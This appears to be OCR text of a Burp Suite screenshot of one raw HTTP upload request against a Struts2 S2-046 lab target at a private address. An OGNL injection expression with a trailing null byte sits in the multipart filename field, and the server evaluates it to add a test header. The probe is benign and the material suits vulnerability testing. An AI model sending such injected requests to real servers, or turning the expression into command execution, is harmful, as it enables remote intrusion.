 Request
Raw Params Headers Hex
1 POST /S2-046/doUpload.action HTTP/1.1
2 Host: 192.168.10.51:8080
3 Content-Length: 386
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.51:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKEcu01AgwqRkBPeo
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4239.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.51:8080/S2-046/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=D5633D5AFE632E5F3A3CF52608BC90AC; JSESSIONID=wftjcynnuu5i1ujnp3lwi370z
14 Connection: close
15
16 ------WebKitFormBoundaryKEcu01AgwqRkBPeo
17 Content-Disposition: form-data; name="upload"; filename="
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Test',1+99)}\x00b
18 "
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryKEcu01AgwqRkBPeo
23 Content-Disposition: form-data; name="caption"
24
25 121
26 ------WebKitFormBoundaryKEcu01AgwqRkBPeo--